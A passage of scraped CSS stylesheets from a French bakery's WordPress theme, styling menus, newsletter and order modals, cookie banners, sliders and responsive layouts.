	background: #fff59c;
	position: relative;
	font-size: 13px;
	color: #000000;
	font-family: 'montserratbold';
	margin-top: 18px;
	height: 33px;
	transition-duration: 0.2s;
	-webkit-transition-duration: 0.2s;
	padding: 7px 0 6px 48px;
}

.bloc_logo input:after,
.retrait_list input:after {
	content: "";
	width: 100%;
	height: 2px;
	position: absolute;
	display: block;
	/* background:#C63D0F; */
	bottom: 0;
	left: 0;
	transform: scaleX(0);
	transform-origin: bottom left;
	transition-duration: 0.2s;
	-webkit-transform: scaleX(0);
	-webkit-transform-origin: bottom left;
	-webkit-transition-duration: 0.2s;
}

.bloc_logo input {
	/* top:0;
	opacity:0;
	display:block;
	padding:0;
	margin:0;
	border:0;
	position:absolute;
	height:100%;
	width:100%; */
}

.retrait_list input {
	/* top:0;
	opacity:0;
	display:block;
	padding:0;
	margin:0;
	border:0;
	position:absolute;
	height:100%;
	width:100%; */
}

.retrait_list input:hover {
	cursor: pointer;
}

.retrait_list input:hover~.retrait_list_title {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
}

.bloc_logo input:checked:after,
.retrait_list input:checked:after {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.bloc_logo input:checked~.retrait_list_lien,
.retrait_list input:checked~.retrait_list_lien {
	transform: scaleY(1);
	-webkit-transform: scaleY(1);
}

.bloc_logo .retrait_list_lien {
	top: 24px;
	right: 45px;
	z-index: 4;
	width: auto;
	border: 1px solid #d0cdb1;
}

.retrait_list_lien {
	display: block;
	position: absolute;
	background: #fff59c;
	height: auto;
	transform: scaleY(0);
	transform-origin: top left;
	transition-duration: 0.2s;
	-webkit-transform: scaleY(0);
	-webkit-transform-origin: top left;
	-webkit-transition-duration: 0.2s;
	width: 100%;
}

.bloc_logo .retrait_list_lien ul li span.first-span {
	margin-left: 15px;
}

.retrait_list_lien ul li a img {
	width: auto;
	display: inline-block;
	position: absolute;
	top: 15px;
	left: 15px;
}

.retrait_list_lien ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.retrait_list_lien li {
	word-break: keep-all;
	white-space: nowrap;
	display: block;
	position: relative;
}

.retrait_header .retrait_list_lien a {
	font-size: 7px;
}

.retrait_header .retrait_list_lien .right-fleche {
	margin-left: 30px;
	margin-right: 32px;
	max-width: none;
}

.retrait_header .retrait_list_lien a,
.retrait_header .retrait_list_lien li span {
	font-family: 'montserratbold';
	font-size: 14px;
}

.retrait_list_lien ul li {
	margin-top: 3px;
}

.retrait_list_lien a {
	display: block;
	position: relative;
	text-decoration: none;
	padding: 12px 5px;
	background: #fff59c;
	color: #000000;
	font-size: 13px;
	border-bottom: 1px solid #d9d085;
}

.retrait_list_lien a:before {
	z-index: 0;
	content: "";
	position: absolute;
	display: block;
	height: 100%;
	width: 100%;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	transform-origin: top left;
	-webkit-transform-origin: top left;
	background: #ffffff;
	;
	top: 0;
	left: 0;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
}

.retrait_list_lien a span {
	display: inline-block;
	position: relative;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	padding-left: 35px;
}

.retrait_list_lien a:hover:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.retrait_list_lien a:hover span {
	/* color:white; */
}

.retrait_list_lien ul li:last-child a {
	border-bottom: 0;
}

.retrait_list_title img {
	width: auto;
	position: absolute;
	right: 10px;
	top: 14px;
}

/**Begin recette home **/
.modal-recette {
	background-color: #fff;
	padding: 20px;
	top: 15px;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.img_recette {
	cursor: pointer;
}

.modal-recette .close {
	position: absolute;
	right: 12px;
	opacity: 1;
	top: 8px;
}

.modal-recette h3 {
	font-size: 16px;
	margin: 35px auto auto;
	max-width: 90%;
	text-align: center;
}

.email-form-modal {
	margin-top: 25px;
}

.email-form-modal label {
	font-size: 14px;
	font-family: 'montserratbold';
	width: 100%;
}

.email-form-modal input {
	-webkit-border-radius: 0;
	border-radius: 0;
}

.btn-modal-recette {
	background-color: #fff59c;
	margin-top: 25px;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	width: 155px;
	font-size: 12px;
	font-family: 'montserratbold';
	margin-bottom: 25px;
}

.newsletter-recette .es_subscription_form_submit {
	background-color: #fff59c;
	/* margin-top: 25px; */
	/* margin-bottom: 25px; */
	margin: 25px auto;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	width: 155px;
	font-size: 12px;
	font-family: 'montserratbold';
	border: 0;
	color: #1c1c1c;
}

.newsletter-recette input {
	display: block;
	width: 100%;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	height: 34px;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	border-radius: 0;
}

.newsletter-recette input::-webkit-input-placeholder {
	/* Edge */
	display: none;
	visibility: hidden;
}

.newsletter-recette input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	display: none;
	visibility: hidden;
}

.newsletter-recette input::placeholder {
	display: none;
	visibility: hidden;
}

.newsletter-recette img {
	height: auto !important;
	width: auto;
	margin: auto;
}

.es_spinner_image {
	/* float: initial; */
	margin: auto;
	text-align: center;
	width: 100%;
}

.img_recette.position-relative .bloc_newsletter {
	position: absolute;
	bottom: 7px;
	margin-left: 22px;
	margin-bottom: 10px
}

.img_recette.position-relative .bloc_newsletter input[type=email] {
	width: 227px;
}

.img_recette.position-relative .bloc_newsletter input[type=email] {
	height: 29px;
	background: #ffffff;
	color: #1c1c1c;
}

.img_recette.position-relative .bloc_newsletter input[type=submit] {
	background: #ffffff;
	color: #1c1c1c;
	height: 23px;
}

.img_recette.position-relative .subtitle-recette {
	margin-top: 45px;
}

.img_recette.position-relative .subtitle-recette h3 {
	color: #ffffff;
}

.img_recette.position-relative .description-recette {
	bottom: 50px;
}

.img_recette.position-relative .description-recette p,
.bloc_newsletter .es_subscription_message.success {
	color: #ffffff;
	font-size: 14px;
}

/**End recette home **/


/** begin page 404 **/
.error404 .page_title.mt-20 {
	margin-top: 20px;
}

.error404 .the_content.mb-35 {
	margin-bottom: 35px;
}

/** end page 404 **/
/** Begin style widget boutique **/
.image-boutique {
	max-width: 300px;
}

.boutique_bloc {
	margin-bottom: 20px;
	padding: 0;
}

.details_boutique {
	margin: auto;
	padding: 15px;
}

.details_boutique h3 {
	color: #1c1c1c;
	font-size: 30px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: 'montserratbold';
}

.details_boutique h3::before {
	content: "";

}

.details_boutique .mail-phone {
	font-family: 'montserratbold';
}

.details_boutique .before_ville {
	max-width: 40px;
	max-height: 33px;
	margin: auto auto 13px;
}

/** End style widget boutique **/
/** Begin bloc instagram **/
#instagram_part .owl-carousel .owl-item {
	max-width: 147px;
	max-height: 147px;
}

#instagram_part h3 {
	margin-bottom: 15px;
	margin-top: 15px;
}

#instagram_part .row .container {
	padding: 0;
}

/** End bloc instagram **/

/**begin cookies **/
.cookie-bottom {
	position: fixed;
	bottom: 0px;
	left: 0%;
	width: 100%;
	margin-bottom: 0;
	background: #e9e3e2;
	color: #000000;
	text-align: center;
	display: none;
	z-index: 1000;
	font-size: 12px;
	padding: 0px 0px 2px;
	line-height: 22px;
	padding: 6px 15px;
}

.cookie-bottom input {
	color: #ffffff;
	background: #fff59c;
	font-family: 'montserratregular';
	border: 0px;
	margin-top: 5px;
	font-weight: bold;
	cursor: pointer;
	padding: 3px 6px;
	line-height: 12px;
	width: 33px;
	height: 20px;
}

.cookie-bottom input {
	color: #1c1c1c;
}

.cookie-bottom .close {
	color: #000000;
	opacity: 1;
	right: -10px;
	position: relative;
	font-size: 18px;
	top: 2px;
}

/*
.cookie-bottom a.ici:hover {
	color: #fff59c;
}*/

.cookie-bottom a.ici {
	color: #000000;
	text-decoration: underline;
}

/**end cookies **/
/** begin poupup hp **/
#smartForm-programme.fade.in {
	opacity: 1;
}

#smartForm-programme .modal-content {
	border: 0px solid #000000;
	border-radius: 0;
	max-width: 670px;
	background: #fff;
}

#smartForm-programme .modal-content .modal-body {
	margin-top: 25px;
}

.modal-header .close {
	color: #000000;
	margin-top: -10px;
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
}

.icone {
	height: 30px;
	width: 100%;
	background-color: #000000;
}

.modal-header:before,
.modal-header:after {
	display: table;
	content: " ";
}

#smartForm-programme .modal-dialog {
	margin-top: 35%;
}

#smartForm-programme .modal-header {
	border-bottom: 0 !important;
	max-height: 25px;
	padding: 0 15px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

.iconfixed {
	padding: 17px 0px 11px 0px !important;
	float: left;
}

/*#smartForm-programme
{
	display: block;
}*/
/** end poupup hp **/

.tt-select {
	position: relative;
	height: auto;
	padding: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.tt-select select {
	display: none;
}

.select-selected {
	background-color: #fff;
	color: rgba(0, 0, 0, 0.8) !important;
	border: 1px solid #1c1c1c;
}

.select-selected:after {
	position: absolute;
	content: "";
	top: 14px;
	right: 10px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
}

.select-selected:before {
	position: absolute;
	content: "";
	top: 12px;
	right: 10px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-color: transparent transparent #000000 transparent;
	transform: rotate(180deg);
}

.select-selected.select-arrow-active:before {
	border: none;
}

.select-selected.select-arrow-active:after {
	border-color: transparent transparent #000000 transparent;
	top: 10px;
}

.select-selected {
	color: #1c1c1c;
	cursor: pointer;
	padding: 5px 0 0 0;
	font-family: 'montserratbold';
	font-size: 14px;
}

.select-items div {
	color: #1c1c1c;
	/* padding: 8px 16px; */
	/* border: 1px solid #313131; */
	cursor: pointer;
	font-family: 'montserratregular';
	padding: 5px 10px;
	font-size: 15px;
}

.select-items {
	position: absolute;
	background-color: #ffffff;
	top: 100%;
	left: 0;
	right: 0;
	z-index: 99;
	border: 1px solid #1c1c1c;
}

.select-hide {
	display: none;
}

.select-items div:hover,
.same-as-selected {
	background-color: #fff59c;
}




/** begin poupup hp **/
#modal-news-letter {
	padding: 0 !important;
}

#modal-news-letter.fade.in {
	opacity: 1;
}

#modal-news-letter .modal-content {
	border: 0px solid #000000;
	border-radius: 0;
	max-width: 630px;
	background: #fff;
	margin: auto;
}

#modal-news-letter .modal-content .modal-body {
	/* margin-top: 25px; */
	padding-bottom: 55px !important;
}

.modal-header .close {
	color: #000000;
	margin-top: -10px;
	outline: none;
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
}

.icone {
	height: 30px;
	width: 100%;
	background-color: #000000;
}

.modal-header:before,
.modal-header:after {
	display: table;
	content: " ";
}

#modal-news-letter .modal-dialog {
	margin-top: 5%;
}

#modal-news-letter .modal-header {
	border-bottom: 0 !important;
	max-height: 26px;
	padding: 0 15px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

.iconfixed {
	padding: 17px 0px 11px 0px !important;
	float: left;
}

#modal-news-letter .bloc_newsletter {
	margin: 0;
}

#modal-news-letter .text-news-letter {
	margin-bottom: 30px;
}

.modal-news-form {
	display: flex;
	/* justify-content: space-between; */
	align-items: flex-end;
	position: relative;
}

#modal-news-letter .modal-body {
	padding: 0 15px;
}

.modal-news-form .bloc_newsletter form {
	position: static;
	float: left;
}

.modal-news-form .bloc_newsletter input[type=submit] {
	position: absolute;
	right: 0;
	z-index: 1;
	height: 33px;
	/* bottom: 0; */
	top: 0;
	border: 1px solid #fff59c;
	/* border-left: 0; */
	background: #fff59c;
	color: #000;
	font-size: 12px;
	font-family: 'montserratregular';
	cursor: pointer;
	min-width: 70px;
}

#modal-news-letter .bloc_newsletter input[type=email] {
	border: 1px solid #000;
	height: 33px;
	padding: 0 11px;
	background: #ffffff;
	/* width: 200px; */
	width: 170px;
	font-size: 12px;
}

#modal-news-letter .bloc_newsletter input[type=email]::placeholder {
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

#modal-news-letter .bloc_newsletter input[type=email]::-webkit-input-placeholder {
	/* Edge */
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

#modal-news-letter .bloc_newsletter input[type=email]:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.langage-news {
	height: 33px;
	margin-bottom: 2px;
	margin-left: 5px;
	font-size: 12px;
	border: 1px solid;
	border-radius: 0;
	cursor: pointer;
}

h5.titre-news-letter {
	font-size: 18px;
	margin-top: 25px;
}

#modal-news-letter .bloc-language-popup .langages_bloc {
	position: initial;
}

/** end poupup hp **/

/** Begin modal Commander **/
#modalCommander .modal-dialog .modal-content {
	border-radius: 0;
}

#modalCommander .modal-header {
	padding: 0 10px 0 0;
	border: 0;
}

#modalCommander .commander-modal-content {
	padding: 20px 35px;
}

.commander-modal-content p {
	margin-top: 25px;
}

.commander-modal-content .form-group {
	display: block;
}

.commander-modal-content .form-group label {
	width: 100%;
	font-size: 14px;
}

.form-news-commander {
	margin-top: 20px;
}

.form-news-commander form {
	margin-top: 20px;
}

.form-news-commander form input {
	border-radius: 0;
}

.form-news-commander .form-check-label {
	font-size: 14px;
}

.form-news-commander .form-check-input {
	margin-top: 5px;
}

.btn-news-commander {
	background: #fff59c;
	float: right;
	font-size: 14px;
	margin-top: 15px;
	border-radius: 0;
	font-family: 'montserratbold';
}

.bloc-mail-to {
	margin: 0;
	/* display: flex; */
	justify-content: center;
}

.bloc-mail-to .mail-to {
	background: #fff59c;
	font-size: 13px;
	padding: 10px 5px;
	cursor: pointer;
	margin-bottom: 10px;
}

.form-news-commander .form-check-label a {
	color: #007bff;
	font-family: 'montserratregular';
	font-size: 13px;
}

.commander-modal-content img {
	border: 0;
	padding: 0;
}

.entry-mail {
	margin-top: -12px !important;
	margin-bottom: 10px;
	text-align: right;
}

/** End modal Commander **/

/** Begin cookie top **/
.cookie-top {
	position: fixed;
	top: 0px;
	left: 0%;
	width: 100%;
	margin-bottom: 0;
	background: #fff59c;
	color: #000000;
	text-align: center;
	display: none;
	z-index: 1000;
	font-size: 12px;
	padding: 0px 0px 2px;
	line-height: 22px;
	padding: 6px 15px;
}

.cookie-top p a {
	font-weight: 300;
	font-family: 'montserratregular';
}

/** End cookie top **/

/** Begin bloc instagram plugin instagram feed **/
.smush-detected-img {
	box-shadow: 0 0 black;
	border-radius: 0;
}

/* #insta_desktop{
	display: none;
}
#insta_mobil{
	display: block;
} */
/** End bloc instagram plugin instagram feed **/




/* Slick slider */

.slick-slide img {
	transition: all 0.3s ease;
	width: 100%;
}

.slick-slide:hover img {
	opacity: 0.5;
	height: 125%;
	left: -12.5%;
}

/* Slick slider: Arrows */
#featured-content .slick-prev,
#featured-content .slick-next {
	font: normal normal normal 22px/0 FontAwesome;
	/* top: 0;  */
	width: 1.5em;
	height: 1.5em;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.2);
	color: transparent;
	transition: all 0.3s ease;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	/* background-color: rgba(0,0,0,0.8)  */
}

#featured-content .slick-prev:before,
#featured-content .slick-next:before {
	font-family: inherit;
	font-size: inherit;
	display: inline-block;
	opacity: 0.5;
	/* color: rgba(255,255,255,0.8);  */
}

#featured-content .slick-prev {
	left: 0
}

#featured-content .slick-prev:before {
	content: '\f053'
}

#featured-content .slick-next {
	right: 0
}

#featured-content .slick-next:before {
	content: '\f054'
}

/* Slick slider: Dots */

/* Slick slider: Content */

.slick-slide a {
	position: relative;
	display: block;
	text-decoration: none;
}

.slick-slide .thumbnail:after {
	content: '';
	position: absolute;
	width: 1px;
	height: 100%;
	right: 0;
	top: 0;
	/* background-color: rgba(128,128,128,0.66); */
}

.slider#featured-content {
	background: none !important;
}

.img_insta {
	max-height: 140px;
}

.img_insta img {
	min-height: 140px;
}

.col-md-3.img_insta img {
	width: 100%;
	object-fit: cover;
}

.col-md-3.img_insta video {
	width: 100%;
	padding-top: 32px;
	/* max-height: 130px; */
}

#featured-content .img_insta {
	display: none;
	overflow: hidden;
}

#featured-content .img_insta.slick-slide.slick-cloned {
	display: block;
}

#insta_desktop .slider {
	position: relative;
}

/** Begin bloc menu multilevel **/
ul.sub-menu {
	display: none;
	/* position: absolute; */
	width: 100%;
	/* border: 1px solid; */
	z-index: 1;
	background: #fff !important;
	left: 0;
	padding: 0;
	top: 32px;
	box-shadow: 2px 2px 4px 4px #dee2e68c;
}

.header_menu .sub-menu li a {
	font-size: 12px;
}

/*.header_menu li:hover ul.sub-menu {
	display: block; 
	background: none;
}*/

ul.sub-menu li {
	width: 100%;
	cursor: pointer;
}

.menu-item-has-children:before {
	content: "\f067";
	font-family: "FontAwesome";
	font-size: 13px;
	position: absolute;
	top: 7px;
	right: 25px;
	font-weight: 900;
	width: 50px;
}

/*.active:after{
	content: "\f2d1";
	font-family: "FontAwesome";
	font-size: 13px;
	position: absolute;
    top: 3px;
    right: 25px;
	font-weight: 900;
	width: 50px;
	background: #fff59c;
}*/

/* .menu-item-has-children:after{
	content: '-';
	position: absolute;
    top: 3px;
    right: 25%;
    font-weight: 900;
    width: 50px;
    border: 1px solid;
} */

/** End bloc menu multilevel **/
.page-template-default #page-wrapper {
	width: 100%;
	overflow: hidden;
}




/* Dropdown */
.commander_select_bloc {
	padding: 0;
	margin: auto;
}

.commander_select_bloc.bloc_img_comande {
	padding: 0 1px;
}

.commander_select_bloc .dropdown {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}

.commander_select {
	width: 100%;
	margin-bottom: 25px;
}

.commander_select_bloc .dd-button {
	display: inline-block;
	border: 1px solid #fff59c;
	padding: 9px 10px;
	background-color: #fff59c;
	cursor: pointer;
	position: relative;
	width: 100%;
	font-family: 'montserratbold';
	display: flex;
	align-items: center;
	font-size: 14px;
}

.commander_select_bloc .dd-button:after {
	content: url(../img/angle_retrait_top.png);
	position: absolute;
	right: 10px;
}

.commander_select_bloc .dd-input {
	display: none;
}

.commander_select_bloc .dd-menu {
	/* position: absolute; */
	width: 100%;
	top: 100%;
	border: 1px solid #fff59c;
	padding: 0;
	margin: 0;
	background-color: #ffffff;
	list-style-type: none;
}

.commander_select_bloc .dd-input+.dd-menu {
	display: none;
}

.commander_select_bloc .dd-input:checked+.dd-menu {
	display: block;
}

/* .commander_select_bloc .dropdown.active .dd-menu  {
	display: block;
  } */

.commander_select_bloc .dd-menu li {
	padding: 9px 15px;
	cursor: pointer;
}

.commander_select_bloc .dd-menu li:hover {
	background-color: #fff59c;
}

.commander_select_bloc .dd-button img {
	max-width: 20px;
	margin-right: 10px;
}

.commander_select_bloc .dd-menu a {
	font-family: 'montserratregular';
	font-size: 14px;
	text-decoration: none;
}


.commander_bloc ul.simple-menu-list {
	color: #000;
	padding: 0;
	margin: 0;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.commander_bloc ul.simple-menu-list>li {
	list-style: none;
	min-width: 262px;
	font-family: 'montserratbold';
	border: 1px solid #fff59c;
	padding: 0px 0px 0px 10px;
	background-color: #fff59c;
	cursor: pointer;
	position: relative;
	display: flex;
	align-items: center;
	font-size: 14px;
	margin-bottom: 25px;
}

.commander_bloc ul.simple-menu-list>li img {
	width: auto;
	margin-right: 10px;
	max-width: 20px;
}

.commander_bloc ul.simple-menu-list>li a {
	width: 100%;
}

.commander_bloc .simple-menu-container {
	background: ;
	padding: 20px;
}

.commander_bloc .sub-menu {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 999;
	border: 1px solid #fff59c;
	padding: 0;
	box-shadow: none;
}

.commander_bloc ul.simple-menu-list .sub-menu li {
	list-style: none;
	padding: 9px 15px;
	cursor: pointer;
}

.commander_bloc ul.simple-menu-list .sub-menu li a {
	padding: 0;
	display: block;
	font-family: 'montserratregular';
	font-size: 14px;
	text-decoration: none;
}

.commander_bloc ul.simple-menu-list .sub-menu li:hover {
	background: #fff59c;
}

.commander_bloc ul.simple-menu-list>li .mm:after,
.commander_bloc ul.simple-menu-list>li .select_commander:after {
	content: url(../img/angle_retrait_top.png);
	position: absolute;
	right: 10px;
}

.mm,
.select_commander {
	padding: 10px 0;
	width: 100%;
}

.retrait_list_title a {
    cursor: pointer !important;
}

.modal_home_v3{
	padding-top: 25px;
}
.modal_home_v3 .flex_center_bloc{
	display: flex;
    flex-flow: column;
    justify-content: center;
    padding: 0;
}
.modal_home_v3 .img-fluid{
	max-width: 90%;
}
/* btn nous rejoindre sur header */
div#plt_rejoint {
    right: 87px;
}
/* logo nous rejoindre  */
#plt_rejoint img {
    width: 52%;
}
.small_txt_modal{
	font-size: 12px;
	font-family: 'montserratregular';
	margin-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style-responsive.css?ver=1.1.0
body_size: 3451
content:
/* Extra small devices (portrait phones, less than 576px)
// No media query since this is the default in Bootstrap*/
@media (min-width: 374px) {

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		/* max-width: calc( 100% - 30px); */
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: calc(100% - 50px);
	}

	/*End override elementor */
	#modal-news-letter .bloc_newsletter form {
		width: 230px;
	}

	#modal-news-letter .bloc_newsletter input[type=email] {
		width: 230px;
	}
}

@media (min-width: 320px) {

	/** begin page revendeur **/
	.revendeur .nav {
		display: flex;
	}

	/** end page revendeur **/
}

@media (min-width: 485px) {

	/** Begin page revendeur **/
	.page-template-template-revendeur .nav-pills .nav-link.active,
	.page-template-template-revendeur .nav-pills .show>.nav-link,
	.page-template-template-revendeur .nav-pills .nav-link,
	.select-selected {
		width: 360px;
		height: 30px;
	}

	/** End page revendeur **/
	/** Begin modal newsletter **/
	.modal-news-form {
		justify-content: normal;
	}

	.modal-news-form .bloc_newsletter input[type=submit] {
		right: 0;
		z-index: 1;
		height: 33px;
		bottom: 0;
		top: 0px;
		min-width: 95px;
	}

	#modal-news-letter .modal-body {
		padding: 20px 55px 55px 55px !important;
	}

	/** End modal newsletter **/
	/** Begin modal commander boutique **/
	#modalCommander .modal-dialog {
		max-width: 600px;
	}

	.commander-modal-content .form-group {
		display: flex;
	}

	.commander-modal-content .form-group label {
		width: 55%;
	}

	/** End modal commander boutique **/
}

/* Small devices (landscape phones, 576px and up)*/
@media (min-width: 576px) {

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 550px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 530px;
	}

	/*End override elementor */

	/*Begin bloc lightbox recette */
	div.pp_default .pp_content_container .pp_details {
		top: -15px;
		right: 20px;
	}

	/*End bloc lightbox recette */
	/** Begin modal commander **/
	.bloc-mail-to {
		/* display: flex; */
	}

	.bloc-mail-to .mail-to {
		/* margin: 0 5px; */
	}

	/** End modal commander **/

}

/*Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {

	/** Begin page commander en ligne **/
	.commander_bloc ul.simple-menu-list {
		margin-bottom: 135px;
	}

	.commander_select_bloc.bloc_img_comande {
		padding: 0 1px;
	}

	.commander_bloc ul.simple-menu-list>li {
		margin-bottom: 0;
	}

	.commander_select_bloc,
	.commander_bloc ul.simple-menu-list {
		display: flex;
		justify-content: space-between;
		max-width: 570px;
		/* margin-bottom: 135px; */
	}

	.commander_select_bloc .dropdown {
		display: inline-block;
		position: relative;
		min-width: 262px;
	}

	.commander_select {
		width: auto;
		margin-bottom: 0;
	}

	.commander_select_bloc .dd-menu {
		position: absolute;
	}

	/** End page commander en ligne **/
	/* Begin override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: calc(100% - 30px);
	}

	/* End override elementor */

	h1 {
		font-size: 45px;
	}

	/*Begin bloc modal newsletter*/
	#modal-news-letter .bloc_newsletter form,
	#modal-news-letter .bloc_newsletter input[type=email] {
		width: 400px;
	}

	/*En bloc modal newsletter*/
	/** Begin bloc recette **/
	.img_recette .icon_play {
		left: 41%;
		top: 36%;
	}

	.img_recette.position-relative .bloc_newsletter {
		bottom: 38px;
		margin-left: 22px;
		margin-bottom: 0;
	}

	.img_recette.position-relative .subtitle-recette {
		bottom: 139px;
	}

	.img_recette.position-relative .description-recette {
		bottom: 78px;
	}

	.img_recette.position-relative .bloc_newsletter input[type=submit] {
		right: 28px;
	}

	.img_recette.position-relative .bloc_newsletter input[type=submit] {
		top: 5px;
	}

	/** End bloc recette **/

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 730px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 710px;
	}

	/*End override elementor */

	/*Begin header menu */
	.langages_bloc li a {
		font-size: 10px;
		;
	}

	.header_top .row {
		padding-bottom: 16px;
	}

	.retrait_header {
		position: absolute;
		bottom: 15px;
		background: #fff59c;
		right: 0px;
		top: auto;
		-webkit-border-radius: 100%;
		border-radius: 100%;
		min-width: 73px;
		height: 72px;
		padding: 7px 5px;
	}

	.retrait_header .retrait_list_lien a,
	.retrait_header .retrait_list_lien li span {
		font-family: 'montserratbold';
		font-size: 14px;
	}

	.retrait_header a {
		font-size: 9px;
		line-height: 10px;

	}

	.retrait_header img {
		max-width: initial;
	}

	.langages_bloc {
		display: block;
		top: 21px;
	}

	.header .menu-icon {
		margin-top: 35px;
	}

	.bloc_logo {
		margin-bottom: 31px;
	}

	.bloc_logo .retrait_list_lien {
		top: 35px;
		right: 66px;
	}

	.retrait_header .retrait_list_lien .right-fleche {
		margin-right: 10px;
	}

	.retrait_header .retrait_list_lien a {
		line-height: 15px;
	}

	/*End header menu */

	/*Begin footer */
	.footer_bloc_1 .widget_media_image {
		margin: 0;
	}

	.footer_bloc_1 .row {
		padding: 0;
	}

	.site-footer::before {
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		background: #1c1c1c;
		margin-bottom: 29px;
	}

	.footer_bloc {
		background: #ffffff;
		text-align: left;
	}

	.footer_bloc_2 {
		padding-left: 55px;
	}

	.footer_bloc_3 {
		padding-left: 45px;
	}

	.footer_bloc_4 {
		padding-left: 0;
		text-align: right;
		padding-right: 0;
	}

	.menu_footer li:first-child a {
		float: right;
		background: #fff59c;
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=submit] {
		top: 2px;
		background: #ffffff;
		color: #1c1c1c;
		bottom: 0;
		height: 30px;
		width: 34px;
	}

	.modal-news-form .bloc_newsletter input[type=submit] {
		top: auto;
		/* background: #ffffff; */
		color: #1c1c1c;
		bottom: 2px !important;
		height: 33px;
	}

	.bloc_newsletter form {
		/*margin: initial;*/
		margin: 0;
	}

	.footer_bloc_2 .adress_footer {
		color: #1c1c1c;
	}

	.footer_bloc_2 .hour_footer {
		color: #1c1c1c;
	}

	.footer_bloc_3 p {
		color: #1c1c1c;
	}

	.rs_footer a {
		color: #ffffff;
		background: #000000;
	}

	.menu_footer li a {
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email] {
		background: #ffffff;
		border: 1px solid #000000;
	}

	.bloc_newsletter input[type=email]::placeholder {
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email]::-webkit-input-placeholder {
		/* Edge */
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email]:-ms-input-placeholder {
		/* Internet Explorer 10-11 */
		color: #1c1c1c;
		width: 100%;
	}

	.bloc_newsletter {
		margin-bottom: 0;
	}

	.footer_bloc_3 {
		margin-top: 0;
	}

	.bloc_newsletter {
		margin-top: 30px;
	}

	/*End footer */

	/**  begin slider home page  **/
	.page-template-home-page .background-slider {
		height: 512px;
	}

	#slider_part {
		margin-bottom: 20px;
	}

	/**  end slider home page  **/

	/** Begin bloc pain chambilland home page **/
	.img_home_right {
		height: 0;
	}

	/** End bloc pain chambilland home page **/

	/** Begin widget bloc recette **/
	.row_recette :nth-child(2n) .bloc_recette {
		/* margin: auto; */
	}

	.row_recette :nth-child(3n) .bloc_recette {
		/* margin: auto; */
	}

	.row_recette :nth-child(4n) .bloc_recette {
		/* float: right; */
	}

	.all_rcette {
		/* padding: 0; */
	}

	.bloc_recette {
		/* width: 95%; */
		overflow: hidden;
	}

	.img_recette_size img {
		height: 190px;
		/* height: 209px; */
	}

	/** End widget bloc recette **/

	/** elementor templates **/
	.bloc_jaune_pain_chamb {
		padding: 0;
		height: 417px;
	}

	.bloc_jaune_pain_chamb .elementor-image img {
		height: 417px;
	}

	/** end elementor templates **/

	/** begin page revendeur **/
	/* .page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-right: 19px;
	}
	.page-template-template-revendeur a.nav-item.nav-link.p2 {
		margin-left: 19px;
	}
	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-bottom: 0px;
	}*/
	.page-template-template-revendeur .page_title h1 {
		font-size: 55px;
	}

